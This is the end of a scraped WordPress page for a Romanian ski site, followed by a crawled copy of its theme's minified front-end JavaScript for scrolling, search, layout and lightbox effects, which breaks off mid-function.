				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/mediaelement-and-player.min.js' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/mediaelement-migrate.min.js' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/wp-mediaelement.min.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://euroski.ro/wp-content/themes/xtrail/assets/js/modules/plugins/jquery.appear.js?ver=5.7.14' id='appear-js'></script>
<script type='text/javascript' src='https://euroski.ro/wp-content/themes/xtrail/assets/js/modules/plugins/modernizr.min.js?ver=5.7.14' id='modernizr-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://euroski.ro/wp-content/themes/xtrail/assets/js/modules/plugins/owl.carousel.min.js?ver=5.7.14' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://euroski.ro/wp-content/themes/xtrail/assets/js/modules/plugins/jquery.waypoints.min.js?ver=5.7.14' id='waypoints-js'></script>
<script type='text/javascript' src='https://euroski.ro/wp-content/themes/xtrail/assets/js/modules/plugins/fluidvids.min.js?ver=5.7.14' id='fluidvids-js'></script>
<script type='text/javascript' src='https://euroski.ro/wp-content/themes/xtrail/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=5.7.14' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://euroski.ro/wp-content/themes/xtrail/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=5.7.14' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://euroski.ro/wp-content/themes/xtrail/assets/js/modules/plugins/parallax.min.js?ver=5.7.14' id='parallax-js'></script>
<script type='text/javascript' src='https://euroski.ro/wp-content/themes/xtrail/assets/js/modules/plugins/jquery.waitforimages.js?ver=5.7.14' id='waitforimages-js'></script>
<script type='text/javascript' src='https://euroski.ro/wp-content/themes/xtrail/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=5.7.14' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://euroski.ro/wp-content/themes/xtrail/assets/js/modules/plugins/jquery.easing.1.3.js?ver=5.7.14' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://euroski.ro/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.3' id='isotope-js'></script>
<script type='text/javascript' src='https://euroski.ro/wp-content/themes/xtrail/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=5.7.14' id='packery-js'></script>
<script type='text/javascript' src='https://euroski.ro/wp-content/themes/xtrail/assets/js/modules/plugins/ScrollMagic.js?ver=5.7.14' id='ScrollMagic-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.8.1/assets/js/select2/select2.full.min.js' id='select2-js'></script>
<script type='text/javascript' id='xtrail-select-modules-js-extra'>
/* <![CDATA[ */
var qodefGlobalVars = {"vars":{"qodefAddForAdminBar":0,"qodefElementAppearAmount":-100,"qodefAjaxUrl":"https:\/\/euroski.ro\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right","sliderNavPrevText":"Prev","sliderNavNextText":"Next","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","qodefStickyHeaderHeight":0,"qodefStickyHeaderTransparencyHeight":70,"qodefTopBarHeight":50,"qodefLogoAreaHeight":0,"qodefMenuAreaHeight":130,"qodefMobileHeaderHeight":70}};
var qodefPerPageVars = {"vars":{"qodefMobileHeaderHeight":70,"qodefStickyScrollAmount":0,"qodefHeaderTransparencyHeight":80,"qodefHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://euroski.ro/wp-content/themes/xtrail/assets/js/modules.min.js?ver=5.7.14' id='xtrail-select-modules-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.1.3',blog:'177692353',post:'1144',tz:'2',srv:'euroski.ro'} ]);
	_stq.push([ 'clickTrackerInit', '177692353', '1144' ]);
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-17 06:35:51 -->

--- FILE ---
content_type: application/javascript
request_url: https://euroski.ro/wp-content/themes/xtrail/assets/js/modules.min.js?ver=5.7.14
body_size: 17839
content:
!function(e){"use strict";function o(){qodef.scroll=e(window).scrollTop(),function(){var e=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor),o=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor),t=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),a=window.navigator.userAgent.indexOf("MSIE ");e&&qodef.body.addClass("qodef-chrome");o&&qodef.body.addClass("qodef-safari");t&&qodef.body.addClass("qodef-firefox");(0<a||navigator.userAgent.match(/Trident.*rv\:11\./))&&qodef.body.addClass("qodef-ms-explorer");/Edge\/\d./i.test(navigator.userAgent)&&qodef.body.addClass("qodef-edge")}(),qodef.body.hasClass("qodef-dark-header")&&(qodef.defaultHeaderStyle="qodef-dark-header"),qodef.body.hasClass("qodef-light-header")&&(qodef.defaultHeaderStyle="qodef-light-header")}function t(){}function a(){qodef.windowWidth=e(window).width(),qodef.windowHeight=e(window).height()}function n(){qodef.scroll=e(window).scrollTop()}switch(window.qodef={},qodef.modules={},qodef.scroll=0,qodef.window=e(window),qodef.document=e(document),qodef.windowWidth=e(window).width(),qodef.windowHeight=e(window).height(),qodef.body=e("body"),qodef.html=e("html, body"),qodef.htmlEl=e("html"),qodef.menuDropdownHeightSet=!1,qodef.defaultHeaderStyle="",qodef.minVideoWidth=1500,qodef.videoWidthOriginal=1280,qodef.videoHeightOriginal=720,qodef.videoRatio=1.61,qodef.qodefOnDocumentReady=o,qodef.qodefOnWindowLoad=t,qodef.qodefOnWindowResize=a,qodef.qodefOnWindowScroll=n,e(document).ready(o),e(window).load(t),e(window).resize(a),e(window).scroll(n),!0){case qodef.body.hasClass("qodef-grid-1300"):qodef.boxedLayoutWidth=1350;break;case qodef.body.hasClass("qodef-grid-1200"):qodef.boxedLayoutWidth=1250;break;case qodef.body.hasClass("qodef-grid-1000"):qodef.boxedLayoutWidth=1050;break;case qodef.body.hasClass("qodef-grid-800"):qodef.boxedLayoutWidth=850;break;default:qodef.boxedLayoutWidth=1150}qodef.gridWidth=function(){var e=1100;switch(!0){case qodef.body.hasClass("qodef-grid-1300")&&1400<qodef.windowWidth:e=1300;break;case qodef.body.hasClass("qodef-grid-1200")&&1300<qodef.windowWidth:case qodef.body.hasClass("qodef-grid-1000")&&1200<qodef.windowWidth:e=1200;break;case qodef.body.hasClass("qodef-grid-800")&&1024<qodef.windowWidth:e=800}return e},qodef.transitionEnd=function(){var e=document.createElement("transitionDetector"),o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",transition:"transitionend"};for(var t in o)if(void 0!==e.style[t])return o[t]}(),qodef.animationEnd=function(){var e=document.createElement("animationDetector"),o={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(var t in o)if(void 0!==e.style[t])return o[t]}()}(jQuery),function(D){"use strict";var e={};function o(){h().init(),-1<navigator.appVersion.toLowerCase().indexOf("mac")&&qodef.body.hasClass("qodef-smooth-scroll")&&qodef.body.removeClass("qodef-smooth-scroll"),s().init(),D("#qodef-back-to-top").on("click",function(e){e.preventDefault(),qodef.html.animate({scrollTop:0},qodef.window.scrollTop()/3,"easeInOutExpo")}),qodef.window.scroll(function(){var e=D(this).scrollTop(),o=D(this).height();r((0<e?e+o/2:1)<1e3?"off":"on")}),l(),A(),P(),p(),function(){var e=D(".qodef-preload-background");e.length&&e.each(function(){var e=D(this);if(""!==e.css("background-image")&&"none"!==e.css("background-image")){var o=e.attr("style");if(o=(o=o.match(/url\(["']?([^'")]+)['"]?\)/))?o[1]:""){var t=new Image;t.src=o,D(t).load(function(){e.removeClass("qodef-preload-background")})}}else D(window).load(function(){e.removeClass("qodef-preload-background")})})}(),f(),function(){var e=D(".qodef-search-post-type");e.length&&e.each(function(){var e=D(this),o=e.find(".qodef-post-type-search-field"),a=e.siblings(".qodef-post-type-search-results"),n=e.find(".qodef-search-loading"),d=e.find(".qodef-search-icon");n.addClass("qodef-hidden");var i,s=e.data("post-type");o.on("keyup paste",function(){var t=D(this);t.attr("autocomplete","off"),n.removeClass("qodef-hidden"),d.addClass("qodef-hidden"),clearTimeout(i),i=setTimeout(function(){var e=t.val();if(e.length<3)a.html(""),a.fadeOut(),n.addClass("qodef-hidden"),d.removeClass("qodef-hidden");else{var o={action:"xtrail_select_search_post_types",term:e,postType:s};D.ajax({type:"POST",data:o,url:qodefGlobalVars.vars.qodefAjaxUrl,success:function(e){var o=JSON.parse(e);"success"===o.status&&(n.addClass("qodef-hidden"),d.removeClass("qodef-hidden"),a.html(o.data.html),a.fadeIn())},error:function(e,o,t){console.log("Status: "+o),console.log("Error: "+t),n.addClass("qodef-hidden"),d.removeClass("qodef-hidden"),a.fadeOut()}})}},500)}),o.on("focusout",function(){n.addClass("qodef-hidden"),d.removeClass("qodef-hidden"),a.fadeOut()})})}(),function(){var e=D(".qodef-dashboard-form");e.length&&e.each(function(){var e=D(this),n=e.find("button.qodef-dashboard-form-button"),d=n.data("updating-text"),i=n.data("updated-text"),s=e.data("action");e.on("submit",function(e){e.preventDefault();var t=n.html(),o=D(this).find(".qodef-dashboard-gallery-upload-hidden"),l=[];n.html(d);var f=new FormData;o.each(function(){var e,o=D(this),t=o.attr("name"),a=o.attr("id"),n=o[0].files;if(-1<t.indexOf("[")){e=t.substring(0,t.indexOf("["))+"_qodef_regarray_";var d=a.indexOf("["),i=a.indexOf("]"),s=a.substring(d+1,i);l.push(e),e=e+s+"_"}else e=t+"_qodef_reg_";0===n.length&&f.append(e,new File([""],"qodef-dummy-file.txt",{type:"text/plain"}));for(var r=0;r<n.length;r++){1===n[r].name.match(/\./g).length&&-1!==D.inArray(n[r].type,["image/png","image/jpg","image/jpeg","application/pdf"])&&f.append(e+r,n[r])}}),f.append("action",s);var a=D(this).serialize();return f.append("data",a),D.ajax({type:"POST",data:f,contentType:!1,processData:!1,url:qodefGlobalVars.vars.qodefAjaxUrl,success:function(e){var o;o=JSON.parse(e),qodef.modules.socialLogin.qodefRenderAjaxResponseMessage(o),"success"===o.status?(n.html(i),window.location=o.redirect):n.html(t)}}),!1})})}(),c(),function(){if(qodef.body.hasClass("qodef-smooth-page-transitions")){if(qodef.body.hasClass("qodef-smooth-page-transitions-preloader")){var a=D("body > .qodef-smooth-transition-loader.qodef-mimic-ajax"),e=D("#qodef-main-rev-holder"),o=function(o,e,t){o=o||600,e=e||1e3,t=t||"easeOutSine",a.addClass("qodef-loader-loaded"),0<D(".qodef-perspective-scroll").length&&setTimeout(function(){D(".qodef-perspective-scroll").addClass("qodef-perspective-scroll-landing-loaded")},500),a.delay(e).fadeOut(o,t),D(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&a.fadeOut(o,t)})};e.length?e.find(".rev_slider").on("revolution.slide.onloaded",function(){o()}):D(window).on("load",function(){o()})}if(qodef.body.hasClass("qodef-smooth-page-transitions-fadeout")){var t=D("a");t.on("click",function(e){var o=D(this);(o.parents(".qodef-shopping-cart-dropdown").length||o.parent(".product-remove").length)&&o.hasClass("remove")||1===e.which&&0<=o.attr("href").indexOf(window.location.host)&&void 0===o.data("rel")&&void 0===o.attr("rel")&&!o.hasClass("lightbox-active")&&(void 0===o.attr("target")||"_self"===o.attr("target"))&&o.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),D(".qodef-wrapper-inner").fadeOut(600,"easeOutSine",function(){window.location=o.attr("href")}))})}}}(),D(".qodef-row-bg-text-holder").each(function(){var i=D(this),s=i.find(".qodef-row-bg-text-wrapper"),e=i.find(".qodef-row-bg-text-wrapper-inner"),r=(i.parent().addClass("qodef-row-has-bg-text"),i.find(".qodef-row-bg-text"));if(1280<qodef.windowWidth&&qodef.windowWidth<=1600&&(void 0!==e.data("font-size-1440")&&!1!==e.data("font-size-1440")&&e.css("font-size",e.data("font-size-1440")),void 0!==e.data("vr-offset-1440")&&!1!==e.data("vr-offset-1440")&&e.css("top",e.data("vr-offset-1440")),void 0!==e.data("hr-offset-1440")&&!1!==e.data("hr-offset-1440")&&e.css({left:e.data("hr-offset-1440"),width:"calc(100% - "+e.data("hr-offset-1440")+")"})),1024<qodef.windowWidth&&qodef.windowWidth<=1280&&(void 0!==e.data("font-size-1280")&&!1!==e.data("font-size-1280")&&e.css("font-size",e.data("font-size-1280")),void 0!==e.data("vr-offset-1280")&&!1!==e.data("vr-offset-1280")&&e.css("top",e.data("vr-offset-1280")),void 0!==e.data("hr-offset-1280")&&!1!==e.data("hr-offset-1280")&&e.css({left:e.data("hr-offset-1280"),width:"calc(100% - "+e.data("hr-offset-1280")+")"})),i.prev().css("z-index",10),s.hasClass("qodef-row-bg-text-animation")&&!qodef.htmlEl.hasClass("touch")){var l=i.find(".qodef-row-bg-text");l.each(function(t){var e=D(this),o=e.text(),a=o.replace(/\w/g,function(e){return'<span class="qodef-char-mask"><span>'+e+"</span></span>"});e.html(a);var n=l.filter(".qodef-row-bg-text").find(".qodef-char-mask").length,d=function(){s.css("visibility","visible"),i.find(".qodef-char-mask > span").each(function(e){var o=D(this);setTimeout(function(){o.addClass("qodef-show")},t*n*150*.85+150*e)})};i.parent().hasClass("qodef-wait-for-preloader")?D(document).on("qodefPreloaded",function(){d()}):D(window).load(function(){r.appear(function(){d()},{accX:0,accY:100})})})}}),function(){var e=D(".qodef-linked-expanding-images .qodef-linked-images-four-images");e.length&&e.each(function(){var e,o=D(this),t=o.find(".qodef-linked-image-holder"),a=o.find(".qodef-linked-image-image");1024<qodef.windowWidth&&(o.css({display:"flex",width:"100vw"}),t.css({width:"25%",float:"none",transition:".5s"}),e=qodef.windowWidth<1367?1.8:1.3,a.css({transform:"scale("+e+")"}),a.css({transition:".5s","background-position":"13px 0"}),o.on("mouseleave",function(){t.css({width:"25%"})}),t.on("mouseenter",function(){D(this).css({width:"29%"}),D(this).find(".qodef-linked-image-image").css({transform:"scale("+e+") translateX(20px)"})}),t.on("mouseleave",function(){D(this).css({width:"25%"}),D(this).find(".qodef-linked-image-image").css({transform:"scale("+e+")"})}))})}(),function(){var e=D(".qodef-pattern-overlay, .qodef-pattern-overlay-custom");e.length&&e.each(function(){var e=D(this);e.appear(function(){D(this).addClass("qodef-pattern-appear")},{accX:0,accY:-400})})}(),function(){var e=D(".qodef-image-with-text-holder.qodef-image-behavior-custom-link");e.length&&(e.css({opacity:0,transform:"translateY(60px)"}),e.appear(function(){e.each(function(){D(this).css({opacity:1,transform:"translateY(0)",transition:"1s 0."+Math.floor(4*Math.random())+"3s"})})},{accX:0,accY:100}))}(),function(){var e=D(".tax-events_category article");e.length&&e.each(function(){var e=D(this),o=e.find(".qodef-ttevents-single-title"),t=e.find(".qodef-ttevents-single-image-holder");!function(e,o){e.on("mouseover",function(){o.addClass("qodef-hovered")}),e.on("mouseout",function(){o.removeClass("qodef-hovered")})}(o,t)})}()}function t(){T(),m().init()}function a(){c(),A()}function n(e){i(e)}function d(e){for(var o=[37,38,39,40],t=o.length;t--;)if(e.keyCode===o[t])return void i(e)}function i(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}(qodef.modules.common=e).qodefFluidVideo=P,e.qodefEnableScroll=function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",n,!1);window.onmousewheel=document.onmousewheel=document.onkeydown=null},e.qodefDisableScroll=function(){window.addEventListener&&window.addEventListener("DOMMouseScroll",n,!1);window.onmousewheel=document.onmousewheel=n,document.onkeydown=d},e.qodefOwlSlider=p,e.qodefInitParallax=T,e.qodefInitSelfHostedVideoPlayer=l,e.qodefSelfHostedVideoSize=A,e.qodefPrettyPhoto=f,e.qodefStickySidebarWidget=m,e.getLoadMoreData=function(e){var o=e.data(),t={};for(var a in o)o.hasOwnProperty(a)&&void 0!==o[a]&&!1!==o[a]&&(t[a]=o[a]);return t},e.setLoadMoreAjaxData=function(e,o){var t={action:o};for(var a in e)e.hasOwnProperty(a)&&void 0!==e[a]&&!1!==e[a]&&(t[a]=e[a]);return t},e.setFixedImageProportionSize=u,e.qodefInitPerfectScrollbar=function(){var t={wheelSpeed:.6,suppressScrollX:!0};return{init:function(e){e.length&&function(e){var o=new PerfectScrollbar(e.selector,t);D(window).resize(function(){o.update()})}(e)}}},e.qodefOnDocumentReady=o,e.qodefOnWindowLoad=t,e.qodefOnWindowResize=a,D(document).ready(o),D(window).load(t),D(window).resize(a);var s=function(){var i=function(o){D(".qodef-main-menu, .qodef-mobile-nav, .qodef-fullscreen-menu, .qodef-vertical-menu").each(function(){var e=D(this);o.parents(e).length&&(e.find(".qodef-active-item").removeClass("qodef-active-item"),o.parent().addClass("qodef-active-item"),e.find("a").removeClass("current"),o.addClass("current"))})},o=function(e){var o,t=D(".qodef-main-menu a, .qodef-mobile-nav a, .qodef-fullscreen-menu a, .qodef-vertical-menu a"),a=e,n=""!==a?D('[data-qodef-anchor="'+a+'"]'):"";if(""!==a&&0<n.length){var d=n.offset().top;return o=d-s(d)-qodefGlobalVars.vars.qodefAddForAdminBar,t.length&&t.each(function(){var e=D(this);-1<e.attr("href").indexOf(a)&&i(e)}),qodef.html.stop().animate({scrollTop:Math.round(o)},1e3,function(){history.pushState&&history.pushState(null,"","#"+a)}),!1}},s=function(e){"qodef-sticky-header-on-scroll-down-up"===qodef.modules.stickyHeader.behaviour&&(qodef.modules.stickyHeader.isStickyVisible=e>qodef.modules.header.stickyAppearAmount),"qodef-sticky-header-on-scroll-up"===qodef.modules.stickyHeader.behaviour&&e>qodef.scroll&&(qodef.modules.stickyHeader.isStickyVisible=!1);var o=qodef.modules.stickyHeader.isStickyVisible?qodefGlobalVars.vars.qodefStickyHeaderTransparencyHeight:qodefPerPageVars.vars.qodefHeaderTransparencyHeight;return qodef.windowWidth<1025&&(o=0),o};return{init:function(){D("[data-qodef-anchor]").length&&(qodef.document.on("click",".qodef-main-menu a, .qodef-fullscreen-menu a, .qodef-btn, .qodef-anchor, .qodef-mobile-nav a, .qodef-vertical-menu a",function(){var e,o=D(this),t=o.prop("hash").split("#")[1],a=""!==t?D('[data-qodef-anchor="'+t+'"]'):"";if(""!==t&&0<a.length){var n=a.offset().top,d=a.outerHeight();return 1366<qodef.windowWidth?600<d&&(d=0):d=0,e=n-s(n)-qodefGlobalVars.vars.qodefAddForAdminBar-d/2,i(o),qodef.html.stop().animate({scrollTop:Math.round(e)},1e3,function(){history.pushState&&history.pushState(null,"","#"+t)}),!1}}),function(){var o,e=D("[data-qodef-anchor]"),t=window.location.href.split("#")[0];"/"!==t.substr(-1)&&(t+="/"),e.waypoint(function(e){"down"===e&&(o=0<D(this.element).length?D(this.element).data("qodef-anchor"):D(this).data("qodef-anchor"),i(D("a[href='"+t+"#"+o+"']")))},{offset:"50%"}),e.waypoint(function(e){"up"===e&&(o=0<D(this.element).length?D(this.element).data("qodef-anchor"):D(this).data("qodef-anchor"),i(D("a[href='"+t+"#"+o+"']")))},{offset:function(){return-(D(this.element).outerHeight()-150)}})}(),D(window).load(function(){!function(){var e=window.location.hash.split("#")[1];""!==e&&0<D('[data-qodef-anchor="'+e+'"]').length&&o(e)}()}))}}};function r(e){var o=D("#qodef-back-to-top");o.removeClass("off on"),"on"===e?o.addClass("on"):o.addClass("off")}function l(){var e=D(".qodef-self-hosted-video");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function A(){var e=D(".qodef-self-hosted-video-holder .qodef-video-wrap");e.length&&e.each(function(){var e=D(this),o=e.closest(".qodef-self-hosted-video-holder").outerWidth(),t=o/qodef.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(o),e.parent().height(t)),e.width(o),e.height(t),e.find("video, .mejs-overlay, .mejs-poster").width(o),e.find("video, .mejs-overlay, .mejs-poster").height(t)})}function P(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function f(){var e='<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="'+qodefGlobalVars.vars.ppExpand+'">'+qodefGlobalVars.vars.ppExpand+'</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#"class="pp_arrow_previous" rel="prev"><span class="arrow_carrot-left"></span></a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next" rel="next"><span class="arrow_carrot-right"></span></a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">'+qodefGlobalVars.vars.ppClose+'</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>';D("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:e})}function c(){var e=D(".qodef-grid-masonry-list");e.length&&e.each(function(){var e=D(this),o=e.find(".qodef-masonry-list-wrapper"),t=e.find(".qodef-masonry-grid-sizer").width();o.waitForImages(function(){o.isotope({layoutMode:"packery",itemSelector:".qodef-item-space",percentPosition:!0,masonry:{columnWidth:".qodef-masonry-grid-sizer",gutter:".qodef-masonry-grid-gutter"}}),(e.find(".qodef-fixed-masonry-item").length||e.hasClass("qodef-fixed-masonry-items"))&&u(o,o.find(".qodef-item-space"),t,!0),setTimeout(function(){T()},600),o.isotope("layout").css("opacity",1)})})}function u(e,o,t,a){if(e.hasClass("qodef-masonry-images-fixed")||!0===a){var n=parseInt(o.css("paddingLeft"),10),d=t-2*n,i=e.find(".qodef-masonry-size-small"),s=e.find(".qodef-masonry-size-large-width"),r=e.find(".qodef-masonry-size-large-height"),l=e.find(".qodef-masonry-size-large-width-height");i.css("height",d),r.css("height",Math.round(2*(d+n))),680<qodef.windowWidth?(s.css("height",d),l.css("height",Math.round(2*(d+n)))):(s.css("height",Math.round(d/2)),l.css("height",d))}}var h=function(){var e=D(".qodef-icon-has-hover");return{init:function(){e.length&&e.each(function(){!function(e){if(void 0!==e.data("hover-color")){var o=function(e){e.data.icon.css("color",e.data.color)},t=e.data("hover-color"),a=e.css("color");""!==t&&(e.on("mouseenter",{icon:e,color:t},o),e.on("mouseleave",{icon:e,color:a},o))}}(D(this))})}}};function T(){var e=D(".qodef-parallax-row-holder");e.length&&e.each(function(){var e=D(this),o=e.data("parallax-bg-image"),t=.4*e.data("parallax-bg-speed"),a=0;void 0!==e.data("parallax-bg-height")&&!1!==e.data("parallax-bg-height")&&(a=parseInt(e.data("parallax-bg-height"))),e.css({"background-image":"url("+o+")"}),0<a&&e.css({"min-height":a+"px",height:a+"px"}),e.parallax("50%",t)})}function m(){var e=D(".qodef-widget-sticky-sidebar"),o=D(".qodef-page-header"),u=o.length?o.outerHeight():0,i=0,s=0,r=0,l=0,h=[];function t(){h.length&&D.each(h,function(e){h[e].object;var o=h[e].offset,t=h[e].position,a=h[e].height,n=h[e].width,d=h[e].sidebarHolder,i=h[e].sidebarHolderHeight;if(qodef.body.hasClass("qodef-fixed-on-scroll")){var s=D(".qodef-fixed-wrapper.fixed");s.length&&(u=s.outerHeight()+qodefGlobalVars.vars.qodefAddForAdminBar)}else qodef.body.hasClass("qodef-no-behavior")&&(u=qodefGlobalVars.vars.qodefAddForAdminBar);if(1024<qodef.windowWidth&&d.length){var r=-(t-u),l=a-t-40,f=i+o-u-t-qodefGlobalVars.vars.qodefTopBarHeight;if(qodef.scroll>=o-u&&a<i)if(d.hasClass("qodef-sticky-sidebar-appeared")?d.css({top:r+"px"}):d.addClass("qodef-sticky-sidebar-appeared").css({position:"fixed",top:r+"px",width:n,"margin-top":"-10px"}).animate({"margin-top":"0"},200),qodef.scroll+l>=f){var c=i-l+r-u;d.css({position:"absolute",top:c+"px"})}else d.hasClass("qodef-sticky-sidebar-appeared")&&d.css({position:"fixed",top:r+"px"});else d.removeClass("qodef-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})}else d.removeClass("qodef-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})})}return{init:function(){e.length&&e.each(function(){var 